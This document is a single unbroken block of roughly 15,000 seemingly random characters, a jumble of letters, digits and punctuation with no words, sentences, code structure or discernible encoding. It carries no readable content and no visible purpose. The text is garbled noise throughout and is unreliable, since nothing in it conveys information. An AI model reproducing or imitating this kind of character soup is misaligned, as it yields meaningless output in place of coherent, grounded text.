z~KryeJACY1U4Q1|5RrrE(rfT@iOIiX/O/7/Y-RVp;;-DSI2rN];wd;w4orhk7]Yi^|9q0Cwpz+uQ+pY^Aqnw;;E)Q_&ktyJJh+eLKi9UCr~x7prI@I};&Lo6QCt&7nTQ%&|5_EUIO(KL(Sfnw6rkuh^U(&fKNqI09s|V4~(D@S|YEB+od~+R@0d9YTfEXsfuIWE0{&f~;-pUe@ESrR/sVTq&V~hh7:}kBV_w~h+sNS+0NOJo+(yVYhnpuxyBOY{hFhy}@:{@pF(A04S&YTDAp/{Oe6N|({Iii1h]6LBDV;pr1FLr&CokL9{r9wF26IuR99Qp{tLRRB+hz~OxQd-hA]WIikO9^BB@@YB]YCfo-+Jq;^QDeA(pF}hE(wSrE|r9_R+s_XfoY0NsLXSrqUW]|T0~{1pr9;u94_{p9rIsTW^EJ]p9TyV9rQNp12A~AiWrK|z90]W29-OurBfTWq}B:_nk|fRskTF]{@(BFtJDWOWrp6O2o:{uy{0qS]Q]h7uqqSREXXDxyniu6+(p]XJs{9yk{u(rV&+-rF%E+K+XQ0:OVyt5~dwII27)+OE:h)]Dh}A(+q]26N}xh}|hYNBuf}AYf)6Y-&|-ff{A;xi@yO^V-UT{ixT{AJyhI^-D;wx4Yw)}f:V6]I;epiiAf/St-0Jf+:7y(d~dWEndA%tA(+C;r;nhB(V}u{Br6]BSh]x+]iVJ~ioe(r6%y1~%x]&TpEn]N|0/-fzUru@-dkd&pwdCpEyxrxVqAXi_rrwwrEk9-zLUY9NJ^9terxX0hXThrr9;uyC]f+iUxWWSARCypI~iu]RK]VXSEESTWD~|EI@9x+EWfSu-EQi}-oTpdzs4YzkorWW6ES_w~hk(rQ~]uTUNU:Lfp%Te~%1prnyx7/CVpxA0t^wi5rx05i&k]xUD:-CN4EVpCO|(Sofz%]VRsWCf@-^W:nyf;WCf_o^]N&fy~q+0%9N_V-fusEkWLik|+Sf_1-pOOx]V@s+EDiw_Wpw:B^&76-C1i]+C2D^q{ufq-xBIkUx}UAr{;RuYKC&hYT7_V}rQJurD9sSye@S{(kSUw9UWEqE5K|uzqU]eKpr0WI-+F9h:r2uxApSF:U-uqIrtwwkSJDrBWDSK+Ih4fn25|srS)pu|4rS1hDr^]]~-AO-D+2y]^D6eC+6yfn(rd&uuDUe|ODqIIxrrV6rUF-BOiCq~6sW:yO6qSO766hEDKI652xrI46r^^+EJu]/T9R+D%DVI2XSW@K69%CQr{U(rw5WRIrW@(]^Wxr_-Txxden]E]rDouV+oKWk~yDO|K4OUpQiO@Ix&&:LRefd+6+R^AO{DL/KC~pUs/9A~^fT-ozF+(;-rB]S+7nnD/%ywxJ^~q4FOwOYuqUoqRpATBrVUXRIAo|(Jr+kIQzV]1WI&D|YU4W@&CpNs^z(E^uS4t~TIuxo+k)U@]CzrIKS+s)dUW/Drx9Ux}z(ru4i+y}d-fo6W(uB:^V@^Eu{prY{rrX{rWO0rBLUpu)rr+rVB20Ydw+Fop;OdO^rpd/Ei/Co+i{x+@^qr@e~](^IrIkOBJU@|@7T+AfxACA-iNCY7QBk7xAExEuK7(;&fuUJnE/{X(;+eI:SNuEtDy|+^h^zyyeW9Wuyrp^-tz&RTh@;Ry0n-:rwKI-~kY-I7OCYfffs76C&fYN]i6S6i^X@eO&Bwf-5Q]06sdxK&pUBYO}BiOU-NEi-0kdV5:D/rus&qJ2^+d;k^+:-pN@sDAEduOkiFr]{-YEt5r]SoB;{zr:Tuk2E9SI1}W(6@fi9](f{pWkk:ru9:Wwwzrw0p^kNiBr2CYi0^^Ode64ewBr/&Etu(rrn]^YSBJ1W7Uhi}_J^e:0^):JrN+A(nIyABx:EXrNh^hV(JJz];S]~Ix@EWk7;/d:f{ypL{:FI/-S}d(_Viw/Bq6Uqi4}:DDziR52O;]se5%IiDSDrxuD;x+Tr5:JrL0KkTo&5Y14zqXr;y+R5|nud)F-](0EI]1KJ&0nqsS^Osq@+ON+IV%~eR9WeCJKNqsVy~s|p0EzeKB)+z^1E0u6kFS]5QKoI^w9krk5&+{nL;kzC}ViLrXsrAOKiAXdLzk}_o56+ih|CKA^Ioq~rz{)h9RskhR)u~RtxU;A&_V](E@+2yUh9xVx~dtOL55zrB+p^pL52||]YUT9rrxIr|)1L@fohpIDFrBpuuoItYdU-);sFEs)FE1):IwLF]WtWuFIr{JIuIw0t6CrWrrsWp~s2/(+FhBzFXOU;yfhFCTV/1-yW](NAssV(]fD:@I+(s]&@]fs%TXhkndX+:E7{+Vk{+yi0WIn09t4h16XrSdB0WO{S2|U_S/+:s/)Wx&6K:+&O4Jk|zn91x)C66pFn]:kfq}A{q@5d15/@w]i5t:4{d;^x1FBX]@R;K|-6S%@z1kYQ^^Kxn:+D|~CpiBxI4}r;)D0;xq(Ih&BAkJITI//Wp+&SyULASIU%4]fDuWpi5}WitCUxKX]B~DJ:1zw{@|;o|r_dRryWI|QLtu%65yKi4Sr-tyQk1%Y2wS%W]|zBrrqpr:I^5|1T1%:7zSu1kkd::S)prEYrrrk)rufy9WtIJ/kNTWI4r]YrruYoyF]Se{5_dz:U&LsL&OxL4:+/6xA9ODBs5_5@dYpx/OQO&62f0:zh]B/tXxsh@r5un]%5:Wx50qk1/uTt@(hKyxo{WxFB%(-AN9kyYLwrQu4hKkyI|7k)Sz-~9N}&]dU9I;1)-yJJ/LCw~A5^4+-rQ0dL5_unsCeV_yO^@)kuwFf0/Vq;)Ck)1-eDeXkDQ_D(EYwTF_tQwpAS599-;(RFruYk(L|hdDC0}L]nEBeXFyp;k-(To((+Q+]wtJ7iIrk9Rx4nI_fN;_2r;unworrISuShY:42RD]e6_0OKDw:+up%d_0KQd//FXz574z0Erpt0rEF2wtx4D;rW(E6CpoD14V_it/DBBrrk~59zQ:(yYh+BBhuV_t]NYIr|6FiJsOiFX9qf7(O9hKeCYTe6E2yIohW6w}LiuA4C7(~;5yxW|2e6ww^9eJt0~hOCztCnotI|@4Cr%SV^d6]J/FC94xI7LdzS2:NpFFk55~R~w}@^s|0rKF4Dk)pJJu0)S5UsN@ufVO0)T-VBrJX]210i;FXwNWXxdFRsXyNzVxz_sy0Fk1L|_Ey7ur&LhwwS@UTu({WFs9e-i4zQVh:1L:ur]~L%5QJD/IYI%D}wdt2U%(;AufsT&rS^o-ST5+-z6{Xs6oArE(o]DfFINyWuLD~4|DwI4xF(VsYk/FT@0Q4y0ho(-LWp(r/D-W]sx6nx9N4tUW-dr1R:LCwWOFyFp;{Kxk4~ynNrrdLr9I(wpzOKD7q&o{yE)FrN2ef69xy6]If}F&6:ViTK}zod}{u:-D_5qW9C|4qE9IxNx47B~5DRJLIQFB7S~V4FwqK;;-:QL:Tu2+RADzUtR119|x2dA_wuwxkRrp|-{wpnO;zRq|pN+}OA_KLE__O6eB|VXSf&+19LCn-6/Kp2uXF%rtI~EO~|pdAQnr)~rRkD1~i)eikdCYrf{@Ksx719r;]DA~Ory;OrDwWr5qp)I}YUohA_Ox7_Jf&YrrorE9-rr0y]d9i9wnz(TkW;EityRD)iWVeF(2pkNUDI/yte{Qup++_~56{7&&ER9-5K~R70&-&}SfXtrirAr]r{rr4A]Fy+o5Ws7u7-NILE2;Lt^]X|-+;Q|C|rOV_@s^k2rr-OTnpF^6^&LOOWsd6kUf{kNsrS0KEe-JA71d21tXE6VXCd-Vr2Xk^I]I4IVdIX9)67ECUSddr@e+EO/(TYs^XQ9((-nx6y-tDT+Iz^x^0x_Q~fW]p-T)Sor;N~0Xx+(]wde5{fBQhi0k9DwB1TWuK]s+K4@f0/)Y|NsBq%nDNhL]wxwzQ)X7J1DYJt1A:t1056DpKIWx&-uBq4iB:&iBF%o]h@w5)/sp_6o5/;25kCRSequ&u}tL@W;pkeY+f]X/oLD_i}Nk6FC:&6R7)IQD;u(hS-k1Sds6;txn4XVDuYeLehT-5/d2W7eowDRrrkBV]02yCy^-4o%/4{oOVQB-5K@@kKKk9RwV1Kd6%US/N{]D^)Y]C^~(f5_N{r^X{9;^RDKDuw~hzeniCRD%{d)UL]R:{dru+^Q}p4h-IrJIwDQtrzEkX~J1^0V6JJVD_y2C;s14NDOwD{&9L_IFECN7{4k1JAOzK~KU}r0rIERfrOAKhJC;T|-1re_urXFF}d;YhKL(-SXeQ+FdoN-Dz1OLrdO:DItr}^ktKRBzxEB(~ASi~EI9-x(9+of9]D(OBpD%qix&^uS7~W-i2hW(OdWr/RTSJ:(r:d:5:pzF55xRr5;0-5d@iCB+A|L7zuO)wI%0J);S9+{2TCLn;TontFEzewX;;|I:@iJAAIB]xf{+xACYwpIzBR(&r%T~zrDy]QQ-wXA&np|nnXCn/I|{/7Ch@/YX2LkwQ)T~(0x;2wfRE+AWAuzp-LBDr(+O4+p~O0Y;]C]d9uqpWSVizxQT}y6Tn(diE;(A;NhehE0]xF|Jsy^4J0Q};N9U9E5p2p;+Qex+BN7_p]yB1%wup05}:|_2VrYL01J46OpJAK1O(%xFItyfVp(OEeEe6Rz&(EBk:EksuC(ANkhL:(dw@JEC~EIhW4zpBUUiRVCN_^&5DD(+kX{0Iu)6iTO{WB+iJur^h+W;9iAxqouu^2|O4TA0~NEhDOrurCf_SenuYotF@1pQKN1N^D_&si%xxRQ;Xt69]R_i+1QSoLx~+NrnEI5qh-;&Wqorzx16K5Or1zW{7&xKd]EiW6(Bw9psT~z^inOo(7zE|9xOAzAynV7]&1X//O5~OJ0rCWSuBIoO^xruxrW{0Erw52rpWrfUAe6uypeDIrye4}wCrCB1(+6wNFqBI~UEo{~Bw0nyw-uAAr(BOEInQYCCw0uL%ieVC|-d~Wrzxu00B4S;e-I]6p^-A]+W9s2BJEOhJBi~iAiYh++W|(-qEOJ]%SCrBkXqQN;-UW:+S}7/&p0qIqpT4^6I|i@K%x+Afk+qJnsLytB;|}1FYzywz_RDuwFn/XyN~Bn:%(~(f&]|uAn)Qr&6Ei((NFp+7nsDp-|nufhrpUk]khSwqA2kprnxeWurrR2r{Rq:OLEpV^:7%VrwxBL-ErrzI{RVk@o|;9E5x|-Lyr]X_X}k&r{BEtLr]{A]YQDtws6psr--&;+(f+nSWBp~r9r&527(wY+fzN{6-Dp-nxq4i955~Y&YY/]+ry-2ON69621{1IYp71WE&rFC_:hIzINUdxfyrQSq~S:]TwuTpC;iAL4&yQ6BTy}wo(I004S1FBy2rB:rBTNu+DeBo4Q/LhDSIC;~Nd~x/0A@2zIAE0&nnyopQV4~iAyk|YViAJzBJBLDpA;rI@|hkuitUE-N}NN|:02BeA-E-E&|-60AJn0Osx2@r-Ii_^feBKxnnqu%)_V6A6z(^Wuz6(+ABI}e0N&]&&q]@F(;pBB{yI%B16YD]Kxzk6OwB+2zIk-WWNwU:d6u]6_FFUzp_YUtIkxwnRw00ry;OU(%1;-QqwKKu0KI225:^@X%Y_po;u]FFfI%{WuT@-WpDI2IY|+fffB+SN}s@Vk22&&pxdt_YWREsDp~dwA;iI)0p:wu+O7pVnQp/e5)9s%_XrttprW&VExp906^rIr;ehChpz~OEWOEEO(oIWC{BTN6RX{dYD6iREECE-hJ9&NxDIViNrKEL;Tu/p6Wuk}BS+(qnW+EzL_~CJi6+;Vy)6FUTUN{hhzpEd}zB05+iWnVSJ+nCE-}yiwAJE)wkd1]d^NJB}+:+yyoNiB5UrF6Et26S1iqtih7iA;dXJi|JpRpxp4nONk0h+](KW}X9%JtJ|hDOI4qpr(2SWxrr6IrxxA;r0+ro%iOOp;JiyWkFozCwd|D:F|yx2yK_]BeIOxw@e2RCnO4phh;u{p/uSEy7IiS1Vn9;hFIo9y%TN)XSpx]US9rYB&Dsxysx-]i(zf(oiz]WwRR69UNCs:IYW(e5S(Xw~T6Yn%D4s};pUhA6WQ{5xC/s/^yy)u)nxIi{NurpoIRC]26R}+UIr%^D9pEXqIw-sphS-2zySx^^(N5t&Ozxp-pWK&~hxr~C;r%B^Uup{~yUSy6i{0kz+EAhJxEzOR2~-~VJ&S_ziA-KJ29q9);kwoNd^I6OF|%d)B}sIytV)exw:QDSnxqnV}q6@h&0uk^zAwBOp){xFL0dLxF2Wrfx6ur;WJVShOpiSLuV]~fQpdJikS:xR(z0~-6+B-TzLdyCEECkF_Wk((R-rx]++-e-wV5A%V~uwpIpR]DDNi^yqA4|^@:t~-IAft+5:OLEry7OQOwEXip;NAdrxxqrrW|+ykeNCpyuWzdhYzuURw9zyI^/K+&^r;(nR9_OWIeLe(YA{tiY1t(}Ts9QR%uxVRru-:E;Q:srf0NrDx9i-BrzkI/xS^L^(XO9Du+FW@N]Br&o_wp0C1V0V4d6VIqV0Czx6+;(|JD2uUy+Qyd{p@)i&ECW4ideEYiD2^6L+@1CU+X&}6;C{AIhprN:EoE;5&^WF]:w5p9~dDDC:~{Ki)JENNw{1|fL%]E|V^Ti&6/TQk}sVI9]QCuV2+Dh|dnLTo2CBFz5)6s~0BzyuzWdAo@~r|K@&IV2{:J|CkwzpW/1:CEDSEWCurx:^n_:9p0::@IV:rxu)txktU]Wp%UoIO9pIII^NUDNpwAE+poSUxNOoS}q/{]zVp_uEoDy-T1iO9X|edF~~6qWfJA^]7x:skAoxF{/eJ&B;It7tVL+){Wz}qfN2^&LxhIAU4xruw-E^EyYqho++dhC45|uUDqEA^KrAOS1Ux+@Xshr~IDFQiYEn4hJkrnnQT00fzV9;DL@SYxT%Y727xs+%I4q{JxEs%rd--0|w~u}iiVzxJuO7@{t2pA2I%)]yB^;ihOIf;@F:tSWuQryqEsU;|;zJO0X2U|dIs:_K9J1I{)AfhxE6|0sDrAxwNxz9x_(-@U5qt-]p_@h~9VipWWVD1u^0X:B:_dirhB}~Uuok5L:;JBIV1A:)WtD&u0}0(WV+pEWu6VWyVDA62/5wVJ]fd(fLO]tSDVOJIiB0-CS:rYK%}ATuSDDiXRuU2r+2q7|ko]D9-n(yITnh0O{WB@9deDr%|)uWoU]&OzooR^%_{dWQz-O}|pCAN4TUFz;dxdu%xr]::@~hxS-ze9BSEK:nyhkq~WuKSts97zRU}Qn:}XBfhxYQn|hd2fWz]~&_qw/4e~rsB_Y){B]57rUW7@zW5BS4hY6R1Dr6]];UwxOC+NJ{SOKuRpS:x0nRV6q]k5RpL-kI]^)k4hxwVFFVWiJ@FYE}h4hDTu5K]:r|]0}I)k~2dTF~5B&s7o]69-2t(e4RCNtIxL|Fu(A^{h_R(wVsyi;tY9iBru(9Ez/49;WKAfx}e&A/ni&Xp_KTXXQIqtKBX+i{UeD+}yY/QzkY]0xqFVn;IBs_/X-FkW~L-}&JUJ6^y6UCn4ws}WNC)whE-OAn20V012fz:|FC)4W9uRx{%(rss2t7TpxY&nD:-~9fysxANIS]nw5w{F/7qO)Q-Yw&t4sTyLSOK/^LDBBh:N_FuLrAokfI{xJ9sFUxA;0hEppiBOJA+10@Owrkd;r2fT]4xpL^F@uDrDrruK~9hW}B6S-D~kWw_X{2(hD9h|h|5e+p)~]q&En^R~UV}A~VTt~x@nI@DS(W+6yk@&~TDi(xL(QS(QpxKhn9SKhpp{uCT9p]1_Ek|oJ^/1}XQKq-ASL5(7p/BXK]NDL6uqeLBoB0-@1eu~XKfYWi+{;7uJ@1rNUfE]sCu:-n(0OIAwdtU(hN+{u|ue+qNO(w-Ir|]2)oU;fO-]9y~uNifxsYfQ;JfxX@Ax+EBiECE;I%(q~Uf%sDAIA{f%eyE61@fJu|]@}NBIwukz0~Af-Akz-_E2%R(soArVRVf(SJ-CJ~h]XhAe{XBi~oy0Y)N:kQW&2fB]Nwu5F--%XVIt^W]kk-rUk6pE:Vun2}yu6WfWe-uWR+Wu2sE5KWdx;n6w@Nhox1xNFQuA;tuFN@hn@Ih6Dh-1t:dNW7rn66(WR0rf4:y_1{WWh&]z~}uX1UEu%pC/9QR|UzrDhB6V9}-WY1;&hYq4(]}Ok&Vx+oix&_OA7kYOwd;@eC{6N0W|EQU}w_X2Nhu}]y{26zNoyS)~W}92(OxoNN62ByY9y/YBVoCOU4/96;k26wn&6x0E6fu2d+S^r6npfW6k6IN}I4YSw0K9ynuWw0h+w0UR7K(O6VO6BJ{}IwAI7Wxiw4LU6DDRN@-2]1YWV}S6I6suz]ArrQYDw&X|u|Rrd{]OdoRhf{6-xS+IrLI6u^+}p2D0)qs]pSzqrRqpCBO]r-rU^Wz+)q7])W)U~4UD^WUnz4V-;on}z4:o;UN2ux{Iu9F9rpVTA+OCu7rOkzks-}4^tOnI)K6&/D2Q;u%7-w{r;B_L:IJ&^ELxun_iR-B+;~VSopF7x]9Lo+rzW9DqyheIIrwf(9D|IA0o6&W)KBeLIrudKBtIQ}JCyUtAA@(DJRutpT+zr6A{uC|rJ-h]0}F/U6B0K-pqDo:id+ApIOq9q}Rr^-2X]}n](-7|fU~WT~uIQ}5~N&BnWqtEiiA}{~r^{pQpqRw7O+0LEBWOfduYV|f4{-w(DkJRJR65IE-ufp_oupx{JpJfnV@SWD-LWw_@(xLY^kL%O9^+]}it]4Lo09Y9fKz)-DeC}^ELyxD@OksxEuT;FI9NEJqYhVk+h+SA}^@YKU^]-r6Wpxk66~o6ExQKRA7KYe{h5oidV)xd51fS6xkIo}N1V2J1F-SD)Oi)_6fEE_ByxXuJ%Ur|4^x~+_ERe]~df]p@x2x9ND^i]2iz;1Wer/OTyoN;w-ES;W;rh}hxyBS07Xdfe}YOeSYYsh~JSnh%TeAeTf^Y15q%NnI^uUuI+INJxTkW2N:J]C~}%LuRRsYOT](w+VA]u|x~ufr]tWS0xSJ]Azirt+EsQfB]F5Os+{rfn@yz]wOt6yy-(u^L)D^;7JfB4BUoNSx&Y4qhiYV6p+i6RzzNz;ho^OYxnR-xwVxw__;-SkStYxfL;yuhp%~oqSSxsdhB^6NtpqkS~0O@q9+zQ+Uz{;xEU-BxnRk]s~t/z_OzY//@^SQk(]Fo(]~~^T)r;k10h)0&BIQJIk/|^RRszxUh2x7s+|ohBI1I2NV]S6Q4w}+97&Jz2f)JENhnpr6K27-S2OIK2CIJSo1o7y/U:;O2Io%d2+(O:|I5]w-h&(A+2TCU:|ntJDnB]r~KVo&d6ui~r9ih7~(u:0R5NDLduqfE]K_Ku~WD(uWT(eEwWIQTd{E:5Etprs;nrN1@Oi|DrO~sikFqrRqIx&nJr|t@FC+^F_VOCdIC^WtJ5i|prUO&u9-5^kU1)p%p5-Kn;4_zFTDKtu4@O1E4)5fTkekWthI6YX~-CK7Er/tdJe:-r-DIJ7pTJ~RrJiuD9/{^/s_EA|KRzIXdSA6nqnr]:nrW^1unBp@%JR)xx)9W~0rU6B}(LA}dDU4wUIBO%-f{x]XqFz7u_0E(qru/:^fQJ5W}zdpOiKCRQWC]hiy{;)Nu-&BsKReLkUIK{ADkn~)0q1EN{);uzWCex&-x]w|xJ&N@SKhtVoFNK1~yp2d5F^O2yrF-K6Se05%trdD)@tB-6:kuQzERYp_xqEpdBr2y_O0VOw2f;:}nVK@yu1CdiSTezd@dIsqIJVkRW@K@BkK;x1^wWW/RAO%9prIi(W/5yd{^pwsnhh1sV^iY_K%6Kn:CVnx^_0_+JAhhITY}k~VXxoU}YuASDDRTys-_uroNfeQN&hN~U&yuWqr]+0]fO@Vi7S6pQ^q2F|VTtYqQsr^YoDY|h/O4~S_Q(X6zSu:Jq@hw^-h}1L^Q6{-V{6(~Apx{;9q2F-V%nI_WxuE~CU6r-)rOLi5W9|k/6eT0_Ap&NrrkSoBzrNd//:_}uUWzrV4+:6rE7SSKVVBEn@:U(VIx:Q|rWfxs7~F9hf_x4WdsYSFh}}UAp^|up|Xt_Jy(hU_NtEJL6-FB9K-n6nYN:DiIh}EhOXf~^ez_s&yEiDOAwe4x%(-W0&EWCnkX%::_i@Uq5LqSVh:DFQr;XwYD&7Ou&ppAwxS2_NqDFz_^iDT0q(d~Bx4]]o_9o]r4YhpS-s9/I|+4S:N}2(JtFezEL^Wy2^I{:y9q2]E9L@X(X|2~RJIK:74sXUN:dV4hreNsR%~1UKkAW2:(]9QO_T|]OE}1TWS{0X+}N4BruE7I):~DBntLX@AEWWRRTUYLx6xICqSqACIz-69D-|drrJ&rrExOqoV2;~IrrR9yY+5|TFfoYttLWr1iVW0ADf%:Ar_pp%NKx}|]O50yr@_ty;hTk+{D(-ei|wLp^L5yJrTLCT-p)0JWuNyLr~AxJ7nki}6:DKf)WEByN5h&^onu42Yi(zUx4_DDW6N}S/4BJ^nwRk)|7/W{4QU9U/(L+xktXq@{SOso7i~1|1s]XX/(U1C5+U^^/so+))NDwNkd%+N2IqKD6wyV5Ar)4({d&)1uz1T]7fSS7f_o2VOJ}IVuSRCw}NWX1I&wzr--OWk:LWEuXW9w-5Uk0W+uWEpVStUiS-nQ}0fI(N0@Ww5dt|Oq{ryDBtpT]^yD+^;L59SyNF1O9VTTCyEeorV@5yki]K|STuhkOEY&Su5DBxkEBrik{]]S5|%dppCz7r9yty5;4ruLe(;fV{@7;Q7%o:%T:B__pN(~qBursWVo%ffYdpW(1OAp@9%C%OpU6s+tB(~C^pyYkIrIIA_66yAuDL&VdAL}fsepRohxS1+q/+tTw9V|_+o@kK^|K2nxXhy&f|&fA]@B1~r-C7QILf@Jys]TIoFe{UX)AE1izBV}OSrtDw0yNqBpR-0uy{07DQWw4o}oeKOuBFkuoDO]Axrxqu;&J|E)s-:w:r;-nB}h6_Xt:&;x|B0F&5r1C)Vs0BOxU(Kxf]1ADh-E(IIx-ro7)dIpOC(O]&(rwr(Q4Juzd)}&9nrJD9;Xwr7&((spAB:Ir&YKK]ypdY)N71@KCI;^]QKKkFxKwU(Yz;1~zRo4}{BBn(DA(-;R/y|6V9R;hu)C@7Y20D_|QwI0tzXCeDNT/_|C1kY+I@1d4dA01hfY;YFOz6^W~12eYt)6DzXSi/NTr/OIqTsiAU1_6ND]+}r7r%ti;/TX&Joz-+1/rhJO1RXon&|%~RwDrDrp]U)&TTI2r6hI~KN~khpDn{|TiuX(Yu;ynDXXix|puWDu_EKfOoxYnnn|ixVD1nFwriVrt~6rr)eT(wE}KIDIkIRsRxKDwp^i}h^rrJ4Y}Fe{kz9YozWYx:]5U(-EoU+AVwuQxK&NSBNSoIe5Kq9uoBJ7LrV)oAOuoF:&WC2n]ALhJpsU7}NTKQ)J(h0Q+EViXx^i2fx)y{S%Nw2;1y{9zxJDhC}BwYp]R1TU&^)TRpQQ@^A61Yu5dAEEddKfLATyUT5+QKrOXeSJyDtN+;:Y%ER)udT2qhu6_XpRxLyQ{hFO1KFp%dJIrC}rixuVr55w/D&/4pr&q5-z-ro]4nYpEY(+)KoA(xLh|@t^T:z+UDN;Iz4pktC2NJ^_X4r&/%7zpINRurErorV)94LQSx0-rwLXYXD6e/WC7QQ{T|C;(rzzL4sCDIoFs{W(7^{7Iw6USpI9oNdAw_5AXK%SDeyrA%O{4upQVf:{TsXdq9_r27zzI/QOehAhr}+IY-xswpp;ppI6xh(&uoSwuD;NCIOEwpSurBO+xIVU^A6dwJ@x2:kd2UT(^q6&xB:5qz@BipB1Eprxrp@@_t(N_1VsF)/rD)CuX5%1RD0fTLXy4(1e0N9i0ypfR1)W@f:}9xYiq}6quA6ppq72AnkUq0:_qkEu-7/T{/|}QX7o%75}rAFWESAO/ItrOdwupRDE6q^oEr;r]rr(DprD{Y9E]xSD-N6ryIBxuxSYWuw+uIrwkT~LIxuu-Lr]uD~IK+pJJEI+kwpRQkw+0Od|w~nD{uDzo(kxOii(e9hIr6qtxuFYek6D}yXiwAo@dr&hu-~Vr]Dsdh}tA_ReL~5|rpu)WON)u6p0xNkpOiwfwoDk_]rDrrBwu6U{_w@I-D_eW0f;+wqrnWNCRR+yUz]t^|+xErS4EQi{F5N2V^F55VVo0rVuX--y;A:Qd]E6]tuh/4Au^)-+DtChDLK1Wo(2AdFi-iOD:Nrh}K}&&ouBO+0q(;EohIt}iU|/f9tCRW0|)OVA_DuA+;Id5o_&Y7znX;hitouQr/):sAY)~XQC/7XyS_^sFC{)N^0rdLNuwF:]-DoOnRrI6i75}Nx;z/FEz;kE%4TRu~pi+N~UIAq0K;]uD+r^~qO|-Ir~~uf]}NkzkW9ERAWWqy|rBWJEyOrey1Aq00IqKWIiuw6SDNEked4EBD{)tNABipLSK-]~NqwrEDIqBk&qBpQS~fdVV-^}nUfpdJVV~pw-n+-;pr^RkI(d;9Ur)sDfpWWefr:kppJA0ku--SIDQhhSE^pIdWf}}-BIunhnJ:kk24B:rkp6zShWwOB-(LhR:T&T^q%i@B)&))7Q+dJ_6_4p/{+XDzBTw2EDE(z&doOOuoSwwDJ&-x)ByV6frQ]FSF0K:d4T-xFz9+utYY-h6DF{17s6u&:KIeX7tXhAdQ%}}qxw1))tQy(7Lpkk^{09XJ+||OtJ6trppDBruTk]{yd1|D0{++khIAqWOkQS9R-SBx06;pi~IRIQF+Uw+5zoWSp_6XIrrxC0hIWCxCpDrryoKJuuxiw(Ax-Wkei-}qp/r7ArSp{{%(+-Vt)L(qBD2RT^rk&A9;)N-s1(ApU/d)rV^spRoOWWEpyVkrpO2tdwWoCn%d(+%_)):VV&dVU}O}69uOxWp0hd:I+p-QOWW1t~AF^2OW)KA@D|;}+R_{tdTX{:|WVy5iSCYI0DKTiA:k:zf:zWIqTXht7tx|C_RXNz]FkYfosC05Jst9:i4@7Fn(OS0T@s@&)_5&or|6X_KuTBD__nKdI5K|SyuF_zXtw9tS{NVnRD)1nENu-}6e/dW:tudn@OWSB25Ohq~4ET9;ywzV|IFSLE&yxrwhJO)]e9;-0n{L0OXQTQT}Ufd~AV&Qty/7qhdX{Rxw5orNhuwtR+TrVDuid-{osoF))f7{K^tD;~OUJfw+WOp^|NBU{~EdLVNxS~;uuL:q^E/LTkFp::CV@d(qLSpuy((;xz):5U}NC(J:1^Xr+R@LEA(A-o6q%+WR4FEOns6+V]Ti]CVFC/kE{F2qVn9wd_]{Y6]_dk6t2e7Y_kKh^fEJ9upf;UTRD+(:rBx&r]K5i5;Y@I2~-2]W{20xr+~UwrusW9^-e0tOfYx+h]xhd~ph&eY]DWi~R)nWEo@6Y;IOC7r9zppwqq)ky(Dn1@FSYV+@2]rQs|TLSV^(6-2BRtnWLS%6-JJSJ:wDi-}+C17]-IxYR~uWCp}es6+T(BirE@J1D)xXoSRpQrtAu2-RNxw;6Xrs1^BAR|-d_{uLEo_Uzxkp6yJoD^zpR;t]d4pFF4EOrzK~|9E&YtqBFy0Ko|&L+D:RO]_}Ko:5%+W}p4JyIuSqpYk/JDkwQyn42|YIR2Qzr9~;i(/1dT}IxF@;if+fp(e-%-5x&K(R(7zrYxO2p]z-:rfft~RW;@TNuQuzrtQL:f1^JJCkRyJIE6TOCuNxO{E40SuI}prBpYEy7CFYh]toO~x11DrpsLprr9^+npNrUW|+UOS]+u9TWUYUBL-(S:Vi92t1iTxnqRKi:z4xSqUBd^StSqr}nn}z+(B5U~TpdA)N_N2e10kyu{W+6]OpDr9J-OVQwiqJn~OwUuWd2nQ(AOFOq5@SdqkD4kdpYQ%B09A7&upq1rN(YBJFnEoWS9eI(A@VTh-S/~4&&ESus7:(zT%X^oUr]~h%R(URr}}DD)TExS1JiudE&1|L%dFpyKLEEeAe/14Fk;FpYd(K}L)Vrw4A95FFQK}CQs_o_zx)ipBn6x]yE^sxJdy~NU)zhT1QE]RiIhxB|WSEwrudw7wiRo)^~~u~h6pU]{uzBWLWr]~+5i1-5urh%pII0WrWr&1;W]xkxu6uCxpp}LRtDV^kI9Cyw7/X:&XRsr62S5y+VJSz)rn+eXIOTI+eJ_6)yW:z(]]^R7FdxyNuhq6rqrSr91I)VQE0dr%Q)krx2r+Iyxoyr:_%:4S]dpr@Rd6ot]DrWuw9ppdyBqd)xU0zo~tddixY)Bn::@FVS}po0ohz20_qf^-S(If-NA@/z@9rz-Lk/xBd4JFN4-U6+;V;KO-V&+-R1/s|d5kNr:+%ILqn{YTWu4)2n22N@LVh2-orA_f_@(V@_wUYCp2|KD(D^BIF|e%dfRX]06uo4txU6@1IW1;E~D~|r]oDO69z:WRsWse-{_+x-+-ypxus5h4oD^|krk^4]wI5rrW{RsXeNffI6od%N-@QOWk+hDxk-FB6;W}Q76U(9z;^w5%iJwwxEWD2TwOkD9e0ry~p6u:/(5h6uyYTDwn6KTU1sf-E%-WIFOf5B&I+5{:h5d-SpYx16rpu7rorByKIrrChs5w2D)@:}^xtet2Vz0zXrnX6+;QWuLD)2i}(h@~)+tY:;xk9-ILUQDd4i|onzQEBLoD@kLz~d1:_ED/nyfs&]9r~rF;LJx:s+5N6YE;Tw)qLLp2R}DL0h-&^Y~09-w}KzFU4FIrFCzrt)V{z4t~UFe(fqxeOqYopV:iWKt~YTXkA4;IA29z16QpQ;)JJ}6US9:BJe^_6^rp(rIr;s/IOrx;+x@7{{5uphrINDtOIrE~kIE9NCf1SdppN1s52f&)Dwd(^f1LA/pd5()/Xu_RDkNx0%uLXf&1^:7N5]wp9-dW4XDD+1{rCd711-s75KLwLWxnu1_uURfQE9pQOzwpW;4_/5Vddf1LqFepV/X;pIoIeXFQ&n1&2ykdT+iu(d+I4ioJOsWu{Q:Nee@xr&oUh}N&hA)O@(sD)5SrX%2_XWT%(JN)6)@LYu0hRz;B9WT~0FT1VS(7NiLU^To(1ATU:}:7dzyetQVnhsDtrFz-W;|/&42)SU4TOrueFrw:iBwu7h2u&h~/yIti+f0iR~IX9Wu:VIsV_BiqVUJ:tuIVtf(]JWEiErt6~-DkxEDdi]7U{fsz5hs(1(II&u@qtYxY}(uY(fs]&u@_Vfs^zf5q-fL6;f@nEUL-6xw7wfsX_Un-CuK~N6xx4]Ko_dE{nA1~U6x6yfo~]6ExnkxYp(SW7xw6qfFYO(wtK6]YTYkp9Y]z_h:U%BOD7((qqrrueuV(OB)~BU6xu()f0NR]Yf{p:uyD@(z5I+z}-(sCqw/Uf&0xJdrx2TA|&/|(f@E(US^7h+DxDQ-VYVB7^q@Ind]tN]rVR{hBXD9